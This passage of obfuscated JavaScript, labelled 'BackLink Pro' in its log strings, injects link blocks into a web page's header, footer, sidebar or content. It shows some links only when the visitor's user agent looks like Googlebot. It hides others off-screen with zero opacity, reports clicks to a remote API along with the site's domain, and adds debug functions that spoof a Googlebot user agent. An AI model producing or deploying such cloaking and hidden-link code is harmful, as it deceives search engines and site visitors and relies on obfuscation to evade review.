_0xe86efb=_0x2be114;this["style"][_0xe86efb(0x1b7)]=_0xe86efb(0x166),this[_0xe86efb(0x16d)]["color"]=_0xe86efb(0x17e);}),_0x35aebc[_0x2be114(0x19d)](_0x2be114(0x162),function(){const _0x19b206=_0x2be114;this[_0x19b206(0x16d)][_0x19b206(0x1b7)]=_0x19b206(0x1e7),this[_0x19b206(0x16d)][_0x19b206(0x1df)]=_0x19b206(0x1c0);}));_0x3bd88c!==_0x2be114(0x17d)&&_0x35aebc[_0x2be114(0x19d)]("click",function(){const _0x8f9614=_0x2be114;_0x5dbad6(_0xd56de4[_0x8f9614(0x17f)]);});_0x5a1611[_0x2be114(0x181)](_0x35aebc);if(_0x243251<_0x5bc5fc["length"]-0x1&&_0x3bd88c!==_0x2be114(0x17d)){const _0x1b215c=_0x5bc5fc[_0x243251+0x1];if(!_0x1b215c[_0x2be114(0x17b)]||_0x1b215c[_0x2be114(0x17b)]==="normal"||_0x1b215c[_0x2be114(0x17b)]===_0x2be114(0x15b)&&_0x1401c1()){const _0x535c18=document[_0x2be114(0x19a)](_0x2be114(0x1ad));_0x535c18[_0x2be114(0x150)]=_0x2be114(0x1aa),_0x535c18[_0x2be114(0x16d)][_0x2be114(0x15c)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#999;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x202px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2012px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x5a1611[_0x2be114(0x181)](_0x535c18);}}}),_0x3fe18d(_0x5a1611,_0x87ebf4);if(_0x1acb2b[_0x32b963(0x190)]){const _0x41425d=_0x5bc5fc["filter"](_0x1b0de7=>!_0x1b0de7[_0x32b963(0x17b)]||_0x1b0de7[_0x32b963(0x17b)]===_0x32b963(0x165))[_0x32b963(0x152)],_0x883078=_0x5bc5fc[_0x32b963(0x1be)](_0x323bbe=>_0x323bbe[_0x32b963(0x17b)]===_0x32b963(0x15b))[_0x32b963(0x152)],_0x13968e=_0x5bc5fc["filter"](_0x2402f9=>_0x2402f9[_0x32b963(0x17b)]===_0x32b963(0x17d))["length"];console[_0x32b963(0x176)](_0x32b963(0x17c)+_0x87ebf4+":"),console["log"]("-\x20Normal:\x20"+_0x41425d+_0x32b963(0x195)),console[_0x32b963(0x176)](_0x32b963(0x18e)+_0x883078+"\x20links"),console[_0x32b963(0x176)](_0x32b963(0x1ac)+_0x13968e+_0x32b963(0x195)),console[_0x32b963(0x176)]("-\x20All\x20links\x20are\x20in\x20HTML\x20source\x20code!");}}function _0x3fe18d(_0xf231c3,_0x121827){const _0x297e85=_0x2414ba;let _0x5e6a55=null;switch(_0x121827){case"header":_0x5e6a55=document["querySelector"](_0x297e85(0x1a7))||document[_0x297e85(0x178)](_0x297e85(0x186))||document[_0x297e85(0x178)](_0x297e85(0x1ea))||document[_0x297e85(0x140)];break;case _0x297e85(0x194):_0x5e6a55=document[_0x297e85(0x178)](_0x297e85(0x1e1))||document["querySelector"](_0x297e85(0x199))||document[_0x297e85(0x178)](_0x297e85(0x15a))||document[_0x297e85(0x140)];break;case _0x297e85(0x1c6):_0x5e6a55=document["querySelector"](_0x297e85(0x1bc))||document[_0x297e85(0x178)](".content")||document["querySelector"](_0x297e85(0x154))||document[_0x297e85(0x140)];break;case _0x297e85(0x164):default:_0x5e6a55=document["querySelector"](_0x297e85(0x164))||document["querySelector"](_0x297e85(0x1db))||document[_0x297e85(0x178)](_0x297e85(0x147))||document["body"];break;}if(_0x5e6a55){_0x121827===_0x297e85(0x164)?_0x5e6a55[_0x297e85(0x181)](_0xf231c3):_0x5e6a55[_0x297e85(0x146)](_0xf231c3,_0x5e6a55[_0x297e85(0x1d7)]);if(_0x1acb2b[_0x297e85(0x190)]){const _0x584f81=_0xf231c3["querySelectorAll"]("a");console[_0x297e85(0x176)]("[BackLink\x20Pro]\x20Total\x20"+_0x584f81[_0x297e85(0x152)]+_0x297e85(0x173)+_0x121827);}}}function _0x4e88bc(){const _0x389700=_0x2414ba,_0x106727=document[_0x389700(0x1ab)]("."+_0x1acb2b["containerId"]);_0x106727["forEach"](_0x21f3ca=>_0x21f3ca[_0x389700(0x18b)]());}function _0x5dbad6(_0x165025){const _0x36e0a5=_0x2414ba;if(navigator["sendBeacon"]){const _0x518367=_0x1acb2b[_0x36e0a5(0x182)]+_0x36e0a5(0x191)+encodeURIComponent(siteDomain)+"&url="+encodeURIComponent(_0x165025);navigator[_0x36e0a5(0x159)](_0x518367),_0x1acb2b[_0x36e0a5(0x190)]&&console[_0x36e0a5(0x176)](_0x36e0a5(0x18f),_0x165025);}}function _0x180fff(){const _0xa34f02=_0x2414ba;document[_0xa34f02(0x1da)]===_0xa34f02(0x174)?document[_0xa34f02(0x19d)](_0xa34f02(0x1b8),_0x302b64):setTimeout(_0x302b64,0x12c);}typeof jQuery!==_0x2414ba(0x1a9)?jQuery(document)[_0x2414ba(0x1ec)](_0x302b64):_0x180fff(),window["antigutkhaReload"]=function(){const _0x5a6dff=_0x2414ba;console[_0x5a6dff(0x176)]("[BackLink\x20Pro]\x20Manual\x20reload\x20triggered"),_0x302b64();},window[_0x2414ba(0x1a4)]=function(_0x1f7742=!![]){const _0x480c98=_0x2414ba;_0x1acb2b[_0x480c98(0x190)]=_0x1f7742;if(_0x1f7742){console[_0x480c98(0x176)](_0x480c98(0x1a6)),console["log"](_0x480c98(0x177),navigator[_0x480c98(0x167)]),console[_0x480c98(0x176)]("[BackLink\x20Pro]\x20Is\x20Googlebot:",_0x1401c1()),console[_0x480c98(0x176)](_0x480c98(0x171),siteDomain);const _0xb1ddb2=document[_0x480c98(0x1ab)](".wp-sponsored-flip-wall\x20a");console["log"](_0x480c98(0x142)+_0xb1ddb2[_0x480c98(0x152)]+_0x480c98(0x16a)),_0xb1ddb2[_0x480c98(0x144)](_0x1a7af4=>{const _0x32ab78=_0x480c98,_0x563a2a=_0x1a7af4[_0x32ab78(0x1b5)](_0x32ab78(0x184)),_0x3df8c2=window["getComputedStyle"](_0x1a7af4)[_0x32ab78(0x185)]!==_0x32ab78(0x1e7);console[_0x32ab78(0x176)](_0x32ab78(0x1d0)+_0x563a2a+"]\x20"+_0x1a7af4[_0x32ab78(0x1c1)]+_0x32ab78(0x180)+_0x3df8c2+")");}),_0x302b64();}else console[_0x480c98(0x176)](_0x480c98(0x1a2));},window[_0x2414ba(0x1d4)]=function(){const _0xff892e=_0x2414ba;console[_0xff892e(0x176)](_0xff892e(0x1bd));const _0x207798=navigator["userAgent"];Object[_0xff892e(0x14e)](navigator,"userAgent",{"get":function(){const _0x262e22=_0xff892e;return _0x262e22(0x1c5);},"configurable":!![]}),_0x302b64(),setTimeout(()=>{const _0x56f8e7=_0xff892e;Object[_0x56f8e7(0x14e)](navigator,_0x56f8e7(0x167),{"get":function(){return _0x207798;},"configurable":!![]}),console[_0x56f8e7(0x176)](_0x56f8e7(0x1c8));},0x1388);},window[_0x2414ba(0x14a)]=function(){const _0x2c6994=_0x2414ba,_0x5c2b73=document[_0x2c6994(0x1ab)](_0x2c6994(0x14f));console[_0x2c6994(0x176)](_0x2c6994(0x1b2)+_0x5c2b73[_0x2c6994(0x152)]+_0x2c6994(0x163));const _0x4d5487={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x5c2b73[_0x2c6994(0x144)](_0x1c7d01=>{const _0x57744a=_0x2c6994,_0xc8366d=_0x1c7d01[_0x57744a(0x1b5)](_0x57744a(0x184))||_0x57744a(0x165);_0x4d5487[_0xc8366d]++,_0x1c7d01["style"]["opacity"]="1",_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x156)]=_0x57744a(0x1d1),_0x1c7d01[_0x57744a(0x16d)]["display"]=_0x57744a(0x169),_0x1c7d01[_0x57744a(0x16d)]["visibility"]=_0x57744a(0x196),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x158)]=_0x57744a(0x161),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1ba)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1eb)]=_0x57744a(0x161),_0x1c7d01["style"][_0x57744a(0x1e9)]=_0x57744a(0x196),_0x1c7d01["style"][_0x57744a(0x197)]=_0x57744a(0x1d6),_0x1c7d01[_0x57744a(0x16d)]["padding"]=_0x57744a(0x18c),_0x1c7d01[_0x57744a(0x16d)][_0x57744a(0x1e4)]=_0x57744a(0x1b3),console[_0x57744a(0x176)](_0x57744a(0x1d0)+_0xc8366d+"]\x20"+_0x1c7d01[_0x57744a(0x1c1)]+"\x20("+_0x1c7d01["textContent"]+")");}),console[_0x2c6994(0x176)](_0x2c6994(0x155),_0x4d5487),console[_0x2c6994(0x176)](_0x2c6994(0x1d5)),_0x5c2b73;},window[_0x2414ba(0x160)]=function(){const _0x3a61b9=_0x2414ba,_0x2f5f0b=document[_0x3a61b9(0x1ab)](_0x3a61b9(0x1d2));console[_0x3a61b9(0x176)](_0x3a61b9(0x142)+_0x2f5f0b[_0x3a61b9(0x152)]+"\x20containers"),_0x2f5f0b[_0x3a61b9(0x144)]((_0x5b360c,_0x586600)=>{const _0x217471=_0x3a61b9,_0x2ff420=_0x5b360c[_0x217471(0x1b5)](_0x217471(0x1cd)),_0x424570=_0x5b360c[_0x217471(0x1ab)]("a");console[_0x217471(0x176)](_0x217471(0x183)+(_0x586600+0x1)+"\x20("+_0x2ff420+_0x217471(0x151)+_0x424570[_0x217471(0x152)]+_0x217471(0x195)),_0x424570[_0x217471(0x144)](_0xb1cd54=>{const _0x21d821=_0x217471,_0x42e1e7=_0xb1cd54["getAttribute"](_0x21d821(0x184));console[_0x21d821(0x176)](_0x21d821(0x172)+_0x42e1e7+"]\x20"+_0xb1cd54[_0x21d821(0x1c1)]);});});};}()));function _0x285c(){const _0x3a12c7=["330849TehSeK","background","click","?domain=","none","google-structured-data-testing-tool","overflow",".header","height","ready","body","anchor","[BackLink\x20Pro]\x20Found\x20","stopPropagation","forEach","string","insertBefore",".footer","4QsVKhj","GET","antigutkhaShowAll","[BackLink\x20Pro]\x20Is\x20Googlebot:","isArray","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20color:\x20#0066cc;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x208px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-weight:\x20normal;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20color\x200.2s\x20ease;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","defineProperty",".wp-sponsored-flip-wall\x20a","textContent","):\x20","length","every","article","Statistics:","position","\x20with\x20","left","sendBeacon","#sidebar","googlebot_only","cssText","application/json","rel","map","antigutkhaCheckSource","auto","mouseleave","\x20links:","footer","normal","underline","userAgent","[BackLink\x20Pro]\x20JSON\x20parse\x20error:","inline-block","\x20links\x20on\x20page:","status","then","style","[BackLink\x20Pro]\x20Failed\x20to\x20decode\x20base64\x20links:","[BackLink\x20Pro]\x20Failed\x20to\x20parse\x20links\x20JSON:","test","[BackLink\x20Pro]\x20Domain:","\x20\x20-\x20[","\x20links\x20added\x20to\x20","loading","[BackLink\x20Pro]\x20Error:","log","[BackLink\x20Pro]\x20User\x20Agent:","querySelector","div","Invalid\x20JSON\x20response","display_mode","[BackLink\x20Pro]\x20Container\x20added\x20to\x20","source_only","#004499","url","\x20(Visible:\x20","appendChild","apiUrl","Container\x20","data-display-mode","display","#header","&status=active&software=js","slice","toLowerCase","14SiRkUd","remove","2px","100975nkyENl","-\x20Googlebot\x20Only:\x20","[BackLink\x20Pro]\x20Click\x20tracked:","debug","?action=click&domain=","target","parse","sidebar","\x20links","visible","border","replace",".sidebar","createElement","cloneNode","call","addEventListener","aria-hidden","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","7106750FpteRh","true","[BackLink\x20Pro]\x20Debug\x20mode\x20disabled","1772187ergacD","antigutkhaDebug","retryDelay","[BackLink\x20Pro]\x20Debug\x20mode\x20enabled","header","includes","undefined","\x20Â·\x20","querySelectorAll","-\x20Source\x20Only:\x20","span","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-align:\x20center;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20margin:\x2010px\x200;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20line-height:\x201.5;\x0a\x20\x20\x20\x20\x20\x20\x20\x20","10BhZUpX","\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-10000px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20auto\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20inline-block\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20","title","[BackLink\x20Pro]\x20Showing\x20all\x20","yellow","1958550AjHjXF","getAttribute","7696469fwMqyc","textDecoration","DOMContentLoaded","[BackLink\x20Pro]\x20HTML\x20container\x20added\x20to\x20","width","toString","main","[BackLink\x20Pro]\x20Testing\x20as\x20Googlebot...","filter","catch","#0066cc","href","error","preventDefault","prototype","Mozilla/5.0\x20(compatible;\x20Googlebot/2.1;\x20+http://www.google.com/bot.html)","content","56OYaQlz","[BackLink\x20Pro]\x20Bot\x20test\x20completed","mouseenter","google-inspectiontool","success","HTTP\x20error!\x20status:\x20","data-position","retryCount","containerId","-\x20[","static",".wp-sponsored-flip-wall","charCodeAt","antigutkhaTestBot","Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border","2px\x20solid\x20red","firstChild","sourceCode","text","readyState","#footer","921324EyNJSZ","dofollow","className","color","join","aside","setAttribute"];_0x285c=function(){return _0x3a12c7;};return _0x285c();}